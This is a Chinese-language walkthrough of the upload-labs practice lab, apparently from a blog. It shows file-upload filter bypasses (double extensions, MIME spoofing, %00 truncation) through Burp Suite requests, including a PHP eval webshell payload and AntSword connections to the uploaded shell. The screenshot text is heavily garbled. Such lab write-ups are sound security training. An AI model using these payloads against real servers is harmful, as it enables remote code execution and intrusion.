

#### 6: 第10关双重后缀名绕过

6.1:分析第10关的源码可以得知,程序将出现再黑名单数组中的字符串代替成空字符串,因此可以用双重后缀名来达到绕 过效果,例如phPHPp替换字符串后变成了php。

| Burp Project Intruder Repeater Window Help         Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options         Intercept HTTP history WebSockets history Options         Immercept HTTP history WebSockets history Options         Request to http://www.server.cn:80 [192.168.136.130]         Forward Drop Intercept is on Action         Raw Params Headers Hex         1 POST / upload-labs/Pass-10/index.php?action=show_code HTTP/1.1         2 Host: www.server.cn         3 User-Agent: Mozilla/S.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0         4 Accept - text/html,application/xhtml+xml,application/xml;q=0.5, image/webp,*/*:q=0.8         5 Accept-Language: zh-CN,zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2         6 Accept-Language: zh-CN,zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2         6 Accept-Language: zh-CN,zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2         7 Content-Type: multipart/form-data; houndary=115668935118021219552009211898         8 Content-Length: 405         9 Origin: http://www.server.cn         10 Connection: close         11 Refere: http://www.server.cn         12 Upgrade-Insecure-Requests: 1         13         14                                                                                                    | Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
| Dashboard       Target       Proxy       Intruder       Repeater       Decoder       Comparer       Extender       Project options       User options         Intercept       HTTP history       WebSockets history       Options         Image: Proxy       Intruder       Repeater       Sequencer       Decoder       Comparer       Extender       Project options       User options         Image: Proxy       Image: Proxy       WebSockets history       Options         Image: Proxy       Image: Proxy       Image: Proxy       Image: Proxy       Image: Proxy       Image: Proxy         Image: Proxy       Image: Proxy <td colspan="12">Burp Project Intruder Repeater Window Help</td>                                                                                                    | Burp Project Intruder Repeater Window Help                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Intercept       HTTP history       WebSockets history       Options         Image: Provent Description of the state of the state | Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Request to http://www.server.cn:80 [192.168.136.130]         Forward       Drop         Itercept is on       Action         Raw       Params       Headers         I       POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1         2       Host:       www.server.cn         3       User-Agent:       Mozilla'5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0         4       Accept:       text/huml,application/xhtml+xml,application/xhtml=xml,application/xhtml=xml,application/xml;q=0.9, image/webp, "/*;q=0.8         5       Accept:       text/huml,application/xhtml=xml,application/xml;q=0.9, image/webp, "/*;q=0.8         6       Accept:       text/huml,application/xhtml=xml,application/xml;q=0.9, image/webp, "/*;q=0.8         7       Content-Type:       multipatt/form=data; houndary=                                                                                                    | Intercept HTTP history WebSockets history Options                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Forward       Drop       Intercept is on       Action         Raw       Params       Headers       Hex         1       POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1         2       Host:       www.server.cn         3       User-Agent:       Mozilla/S.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0         4       Accept:       text/html,application/xhtml+xml,application/xml;q=0.5, image/webp,*/*;q=0.8         5       Accept:       Lext/html,application/xhtml+xml;application/xml;q=0.5, en-US;q=0.3, en;q=0.2         6       Accept:       Encoding: gzip, deflate         7       Content-Type: multipart/form-data; boundary=115668935118021219552009211898         8       Content-Ingth: 405       Origin: http://www.server.cn         10       Connection: close       Image: server.cn         12       Upgrade-Insecure-Requests: 1       Image: shell.pphp?         13                                                                                                    | Request to http://www.server.cn:80 [192.168.136.130]                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Raw       Params       Headers       Hex         1       POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1         Host:       www.server.cn         3       User-Agent:       Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0         4       Accept:       text/html, application/xhtml+xml, application/xml;q=0.9, image/webp, */*;q=0.8         5       Accept-Language:       zh-CN, sh;q=0.8; zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2         6       Accept-Encoding:       gzip, deflate         7       Content-Type:       multipart/form-data; boundary=                                                                                                    | Forward Drop Intercept is on Action                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| <pre>1 POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1 2 Host: www.server.cn 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 5 Accept-Language: zh-CN,sh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 6 Accept-Encoding: gzip, deflate 7 Content-Type: multipart/form-data; boundary=115668935118021219552009211898 6 Content-Length: 405 9 Origin: http://www.server.cn 10 Connection: close 11 Referer: http://www.server.cn/upload-labs/Pass-10/index.php?action=show_code 12 Upgrade-Insecure-Requests: 1 13 4</pre>                                                                                                    | Raw Params Headers Hex                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| 24115668935118021219552009211898                                                                                                    | Raw       Params       Headers       Hex         1       POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1         Host:       Www.server.cn         3       User-Agent:       Mostila/5.0         Vindows NT 10.0;       Win64; x64; rv:82.0)       Gecko/20100101 Firefox/82.0         4       Accept:       text/html, application/xhtml+xml, application/xml;q=0.9, image/webp,*/*;q=0.8         5       Accept:       text/html, application/xhtml+xml,application/xml;q=0.9, image/webp,*/*;q=0.8         6       Accept:       text/html, application/xhtml+xml,application/xml;q=0.9, image/webp,*/*;q=0.8         6       Accept:       text/html, application/xhtml+xml,application/xml;q=0.9, image/webp,*/*;q=0.8         6       Accept:       text/html, application/xhtml+xml,application/xml;q=0.2, and;q=0.2         6       Accept:       text/html,application/xml;q=0.5, en-US;q=0.3, en;q=0.2         7       Content-Type: multipart/form-data; boundary= |  |  |  |  |  |  |  |  |  |  |  |

https://blog.csdn.net/weixin\_43264698

| ← → C 0                                    | 🛛 🎽 www. <b>server.cn</b> /upload-labs/upload/shell.php                                                                         |             |                                                                            |                  |                                                                                                    | 88 E | … ☆ | $\overline{\mathbf{A}}$ | 11 |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|------|-----|-------------------------|----|
|                                            |                                                                                                    |             | - 0                                                                        | ×                |                                                                                                    |      |     |                         |    |
| D地<br>○添加 ×<br>● 基础配置                      | 清空 章 测试连接                                                                                                    | _ = ×       | <ul> <li>▶ 分类目录(1)</li> <li>◆ 添加</li> <li>▲ 重命名</li> <li>□ 默认分类</li> </ul> | <b>)</b><br>會 删除 | apshot-build* "enable-debug-pack* "<br>p_5_2\vc6\x86\template* "with-php-<br>build* "with-pdo-oci=D-\php-<br>with-oci8=D-\php-sdk\oracle<br>i3web* |      |     |                         |    |
| URL地址 *<br>连接密码 *<br>网站备注<br>编码设置<br>连接类型  | http://www.server.cn/upload-labs/upload/shell.php<br>cmd<br>UTF8<br>PHP<br>编码器<br>④ default (不维荐)<br>③ random (不维荐)<br>⑤ base64 | ×           |                                                                            |                  | `\php.ini                                                                                                    |      |     |                         |    |
| <ul> <li>● 请求信息</li> <li>☆ 其他设置</li> </ul> |                                                                                                    | ^           |                                                                            |                  |                                                                                                    |      |     |                         |    |
|                                            | 1                                                                                                    | ✔ 成功<br>连接成 | 成功!                                                                        |                  | mpress.bzip2, zip                                                                                                    |      |     |                         |    |

| if | <pre>(isset(\$_POST['submit'])) {</pre>                            |
|----|--------------------------------------------------------------------|
|    | if (file_exists(UPLOAD_PATH)) {                                    |
|    | \$deny_ext = //黑名单数组                                               |
|    | <pre>\$file_name = trim(\$_FILES['upload_file']['name']);</pre>    |
|    | <pre>\$file_name = str_ireplace(\$deny_ext,"", \$file_name);</pre> |
|    | <pre>\$temp_file = \$_FILES['upload_file']['tmp_name'];</pre>      |
|    | <pre>\$img_path = UPLOAD_PATH.'/'.\$file_name;</pre>               |
|    |                                                                    |
|    | } else {                                                           |
|    |                                                                    |
|    |                                                                    |
|    |                                                                    |
|    |                                                                    |

### 二、白名单过滤

#### 1: 修改头部中的MIME值。

1.1: 第2关,后端程序通过检测请求头部中MIME属性的值从而来判断用户上传的文件是否为图片。因此利用Burp Suite来修改Request中的MIME属性从而绕过检测。

| Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
| Burp Project Intruder Repeater Window Help                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Request to http://www.server.cn:80 [192.168.136.130]                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Forward Drop Intercept is on Action                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| <pre>1 POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1 2 Host: www.server.cn 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 6 Accept-Encoding: gzip, deflate 7 Content-Type: multipart/form-data; boundary=262496358539197669241661253628 8 Content-Length: 405 9 Origin: http://www.server.cn 10 Connection: close 12 Pgrade-Insecure-Requests: 1 13262496358539197669241661253628 15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"</pre> |  |  |  |  |  |  |  |  |  |  |  |
| <pre>10 content Type: Indge, pig 18 <?php phpinfo(); @eval(\$_POST['shell']); ?> 19 19</pre>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| 20262496358539197669241661253628<br>21 Content-Disposition: form-data; name="submit"                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| 22<br>23 消费紙<br>24262496358539197669241661253628<br>25                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |

|     |                                           |                                                                                                    |            | - □       | ×    | hot-build* 'enable-debug-pack* '                                |
|-----|-------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-----------|------|-----------------------------------------------------------------|
| IP地 | □ 添加数据                                    |                                                                                                    | _ 🗆 ×      | ●添加 ▲ 重命名 | ∎ 删除 | 5_2\vc6\x86\template" "with-php-<br>uild" "with-pdo-oci=D:\php- |
|     | O 添加 × 注                                  | 清空 🥼 🔅 测试连接                                                                                                    |            | □ 默认分类    |      | th-oci8=D:\php-sdk\oracle                                       |
|     | ≧ 基础配置                                    |                                                                                                    | ~          |           |      |                                                                 |
|     | URL地址 *<br>连接密码 *<br>网站备注<br>编码设置<br>连接类型 | http://www.server.cn/upload-labs/upload/shell.php<br>cmd<br>UTF8<br>PHP<br>编码器<br>④ default (不推荐)<br>③ random (不推荐)<br>⑤ base64 |            |           |      | np.ini                                                          |
|     | <b>e</b> 请求信息                             |                                                                                                    | ^          |           |      |                                                                 |
|     | ✿\$ 其他设置                                  |                                                                                                    | ^          |           |      |                                                                 |
|     |                                           |                                                                                                    | ✓ 成功<br>连接 | 成功!       | ۲    | press.bzip2, zip<br>https://blog.csdn.net/weixin_43264699       |

#### 部分源码如下,完整源码请自行查看



#### 2: 字符截断

2.1: 当读取到字符串的结束符的时候,字符串将会被认为处理完毕即使后面存在字符。比如在C语言当中字符串" abc\0123",当程序读取结束字符"\0"时,即认为字符串已经读取完毕从而停止继续读取,最终字符串为"abc\0"。在第11和12关 中就是利用该特性,路径可控的情况下进行字符截断。 Tip:

在这俩关中,需把php-in配置文件中的magic\_quotes\_gpc修改成Off才可以进行字符截断利用。magic\_quotes\_gpc在On的情况下,后端将会把输入的空字符即%00以及0x00进行转义,导致无法进行字符截断。

参考链接: https://www.cnblogs.com/timelesszhuang/p/3726736.html

2.2: 在第十一关中, Burp Suite抓取报文分析知道, 可控路径是通过Get方式传递数据的, 因此直接在url中进行截断。

| 🐕 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz                                                                                                    |                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                                                                                    |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extended                                                                                                    | Project options User options                                                       |
| Intercept HTTP history WebSockets history Options                                                                                                    |                                                                                    |
| Request to http://www.server.cn:80 [192.168.136.130]         Forward       Drop         Intercept is on       Action         Raw       Params         Headers       Hex                                                                                                    | %00进行截断                                                                            |
| <pre>1 POST /upload-labs/Pass-11/index.php?save_path/upload/1.php%00 HTTP/1 2 Host: www.server.cn 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en; 6 Accept-Encoding: gzip, deflate 7 Content-Type: multipart/form-data; boundary=</pre> | 1<br>100101 Firefox/82.0<br>p,*/*;q=0.8<br>q=0.2<br>345380157213765364531624435384 |
| 15 Content-Disposition: form-data; name="upload_file"; filename="shell.png                                                                                                    | n -                                                                                |
| 16       Content-Type: application/octet-stream         17         18         20         20         20         21         Content-Disposition: form-data; name="submit"         22         23         消費結         24         25                                                                                                    | 修改成符合要求的后缀即可                                                                       |
| 25                                                                                                    |                                                                                    |

| 💼 upload-labs                                                                                                    | × phpinfo()                                    | × +           |                   |                     |             |                                               |            |                | - 6           | ø ×         |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|---------------|-------------------|---------------------|-------------|-----------------------------------------------|------------|----------------|---------------|-------------|
|                                                                                                    | www.server.cn/unload-labs/Pass-11/i            | ndex.nhn?save | nath= /upload/    |                     |             |                                               | RG •••     | <> ↓ III       | <b>8 127.</b> | » -®        |
|                                                                                                    |                                                | ndex.php.buve | 👰 中国蚊剑            |                     |             |                                               |            |                | — q           | - ×         |
| Pass-07                                                                                                    | 上传区                                            |               | AntSword 编辑 窗口 调试 |                     |             |                                               |            |                | -             |             |
| Pass-08                                                                                                    |                                                |               |                   |                     |             |                                               |            |                |               |             |
| Pass-09                                                                                                    | 请 选 择 要 上 传 的 图 片:                             |               | • ••              |                     |             |                                               |            |                |               | •           |
| Pass-10                                                                                                    |                                                |               | ♦设置               |                     |             |                                               |            |                |               |             |
| Pass-11                                                                                                    | 浏览 未选择文件。                                      | 上传            |                   |                     |             |                                               |            |                |               |             |
| Pass-12                                                                                                    |                                                |               | ≔ 数据管理 (0)        |                     |             |                                               |            | ▶ 分类目录         | (1)           | >           |
| Pass-13                                                                                                    |                                                |               | URL地址             | IP地                 | □ 添加数据      | 直接访问1.php即可访问到                                | 木马文件 - □ × | ⊙添加            | A重命名          | <b>自</b> 删除 |
| Pass-14                                                                                                    |                                                |               |                   |                     | O 添加 × 洮    | 青空 🔅 測试连接                                     |            | 白野社会           | *             | 0           |
| Pass-15                                                                                                    |                                                |               |                   |                     | 副耳があつ       |                                               |            | 0 20 0/7       | *             |             |
| <                                                                                                    |                                                |               |                   |                     | E 소 milita  |                                               | •          |                |               |             |
| 🕞 🕘 HackBar 🌔 🚈                                                                                                    | 器 ▶ 控制台 ▶ 调试器 ♀ 性能 '                           | 1↓ 网络 {}样3    |                   |                     | 101#45+*    | http://www.engine.co/upland.labe/upland/f.abe | <b>î</b>   |                |               |             |
| Q. 搜索 HTML                                                                                                    |                                                | + 1           |                   |                     | OKLABAL     | http://www.server.cn/upioad-labs/upioad/1.php |            |                |               |             |
| <pre>&gt; <div id="menu"> <!--/pre--></div></pre>                                                                                                    | 'div>                                          | ^             |                   |                     | 连接密码 *      | cmd                                           |            |                |               |             |
| ▶ <h2> ··· </h2>                                                                                                    |                                                |               |                   |                     | 网站备注        |                                               |            |                |               |             |
| ▼ <01>                                                                                                    |                                                |               |                   |                     | 66x7110 000 |                                               |            |                |               |             |
| v <li>v <li></li></li> |                                                |               |                   |                     | 猫的设置        | U1F8                                          | ~          |                |               |             |
| ::marker                                                                                                    |                                                |               |                   |                     | 连接类型        | PHP                                           | ~          |                |               |             |
| <h3>上传区</h3>                                                                                                    |                                                |               |                   |                     |             | 4070 <sup>0</sup> 9                           |            |                |               |             |
| <pre>method="post"&gt;</pre>                                                                                                    | <pre>ave_patn=/upload/ enctype= multipa </pre> | rt/torm-data  |                   |                     |             | 海門語                                           |            |                |               |             |
| <pre>▶ <div id="msg"></div></pre>                                                                                                    |                                                |               |                   |                     |             | ● default (不推荐)                               |            |                |               |             |
| <pre>wide id="img"&gt;</pre>                                                                                                    |                                                |               |                   |                     |             | □ random (不推荐)                                |            |                |               |             |
| width="250px">                                                                                                    | p10ad/1.pnp@/6820210130125436.png              |               |                   |                     |             | C random (r) je ity                           |            |                |               |             |
| c/div>                                                                                                    |                                                |               |                   |                     |             | O base64                                      | *          |                |               |             |
|                                                                                                    |                                                |               |                   |                     | ● 请求信息      |                                               | •          |                |               |             |
| 01                                                                                                    |                                                |               |                   |                     | C HARD HARD |                                               |            |                |               |             |
| <pre>&gt; <div id="footer"> <!--/pre--></div></pre>                                                                                                    | /div>                                          |               |                   |                     | ✿\$ 其他设置    |                                               | ^          |                |               |             |
| <div class="mask"><td>iv&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></div>                                                                                                    | iv>                                            |               |                   |                     |             |                                               |            |                |               |             |
| <pre><div class="dialog"></div></pre>                                                                                                    | <pre>m varspipt" sps="(upload labs/is</pre>    |               |                   |                     |             |                                               |            |                |               |             |
| /jquery.min.js"> <td>ipt&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td>🗸 成長</td> <td>]<br/>Kettaria</td> <td></td> <td><b>v</b></td>                                                                                                    | ipt>                                           |               |                   |                     |             |                                               | 🗸 成長       | ]<br>Kettaria  |               | <b>v</b>    |
| <script src="/upload-labs/js/prism.&lt;/td&gt;&lt;td&gt;&lt;u&gt;js&lt;/u&gt;" type="text/jav&lt;/td&gt;&lt;td&gt;vascript"></script>                                                                                                    |                                                |               |                   |                     | 2年也         | 无成-切!                                         |            |                |               |             |
| <script type="text/jav&lt;br&gt;numbers min_is"></scri</td><td><pre>vascript" src="/upload-labs/js/prism-<br>int></pre></td><td>line-</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td><script type="text/jav</td><td>vascript" src="/upload-labs/js/prism-</td><td></td><td></td><td></td><td></td><td>+loat</td><td></td><td>none</td><td></td><td></td></tr><tr><td><pre>php.min.js"></script>                                                                                                    |                                                |               |                   |                     |             | line-height                                   |            | normal         |               |             |
| <script src="/upload-labs/js/index.&lt;/td&gt;&lt;td&gt;js" type="text/jav&lt;/td&gt;&lt;td&gt;vascript"></script>                                                                                                    |                                                |               |                   | position<br>7-index |             | static                                        |            |                |               |             |
| html > body > div#main > ol                                                                                                    | I > li > div#ima > ima                         |               |                   |                     |             | 2-index                                       |            | https://blog.c |               |             |

2.2: 第十二关和十一关类似,是以POST方式提交数据,因此利用Burp Suite的拦截功能来对请求头进行修改。

| 🔒 Burp Suite     | Professional v     | 2020.1 -    | Temporary Pro  | oject - licens | ed to surferxyz |                   |        |                |       |      |     |        |       |     |      |          | - 0                       | ×        |
|------------------|--------------------|-------------|----------------|----------------|-----------------|-------------------|--------|----------------|-------|------|-----|--------|-------|-----|------|----------|---------------------------|----------|
| Burp Project Int | ruder Repeater     | Window H    | elp            |                |                 |                   |        |                |       |      |     |        |       |     |      |          |                           |          |
| Dashboard Ta     | arget Proxy I      | ntruder R   | epeater Sequen | cer Decoder    | Comparer Extend | er Project option | s User | options        |       |      |     |        |       |     |      |          |                           |          |
| Intercept HTT    | P history Web      | Sockets his | tory Options   |                |                 |                   |        |                |       |      |     |        |       |     |      |          |                           |          |
| Request to F     | http://www.server. | cn:80 [192  | .168.136.130]  |                |                 | <u>+/</u>         | ~~~    | -++00          |       |      |     |        |       |     |      |          |                           |          |
| Forward          | Drop               | Inte        | rcept is on    | Action         | 找到刘             | 业111直1            | 家以     | <u>, 52,00</u> |       |      |     |        |       |     |      |          | Comment this item         | $\odot$  |
|                  |                    |             |                |                | 可以在可            | コャな               | 5的月    | 后面添加           | 特殊作   | 为标记。 | EK. | □字符+   | 、 十六  | 讲制表 | 示为2h | )        |                           | 0        |
| Raw Params       | Headers He         | ×           |                |                |                 |                   |        | нциломон       | LAWEL |      |     | H J 10 | / 1/  |     |      |          |                           |          |
| 24               | 61                 | 64          | 2d             | 6c             | 61              | 62                | 73     | 2f             | 50    | 61   | 73  | 73     | 2d    | 31  | 32   | 2f       | ad-labs/Pass-12/          | <b>^</b> |
| 25               | 69                 | 6e          | 64             | 65             | 78              | 2e                | 70     | 68             | 70    | 3f   | 61  | 63     | 74    | 69  | 6f   | 6e       | index.php?action          | - 11     |
| 26               | 3d                 | 73          | 68             | 6f             | 77              | 5f                | 63     | 6f             | 64    | 65   | 0d  | 0a     | 55    | 70  | 67   | 72       | =show_codeUpgr            | - 11     |
| 27               | 61                 | 64          | 65             | 2d             | 49              | 6e                | 73     | 65             | 63    | 75   | 72  | 65     | 2d    | 52  | 65   | 71       | ade-Insecure-Req          | - 11     |
| 28               | 75                 | 65          | 73             | 74             | 73              | 3a                | 20     | 31             | 0d    | 0a   | 0d  | 0a     | 2d    | 2d  | 2d   | 2d       | uests: 1                  |          |
| 29               | 2d                 | 2d          | 2d             | 2d             | 2d              | 2d                | 2d     | 2d             | 2d    | 2d   | 2d  | 2d     | 2d    | 2d  | 2d   | 2d       |                           |          |
| 2a               | 2d                 | 2d          | 2d             | 2d             | 2d              | 2d                | 2d     | 2d             | 2d    | 32   | 30  | 32     | 32    | 35  | 36   | 32       | 2022562                   |          |
| 2b               | 32                 | 39          | 36             | 38             | 32              | 39                | 35     | 39             | 33    | 36   | 35  | 36     | 32    | 34  | 39   | 31       | 2968295936562491          | - 11     |
| 2c               | 31                 | 34          | 39             | 32             | 30              | 39                | 0d     | 0a             | 43    | 6f   | 6e  | 74     | 65    | 6e  | 74   | 2d       | 149209Content-            |          |
| 2d               | 44                 | 69          | 73             | 70             | 6f              | 73                | 69     | 74             | 69    | 6f   | 6e  | 3a     | 20    | 66  | 6f   | 72       | Disposition: for          |          |
| 2e               | 6d                 | 2d          | 64             | 61             | 74              | 61                | 3b     | 20             | 6e    | 61   | 6d  | 65     | 3d    | 22  | 73   | 61       | m-data; name="sa          |          |
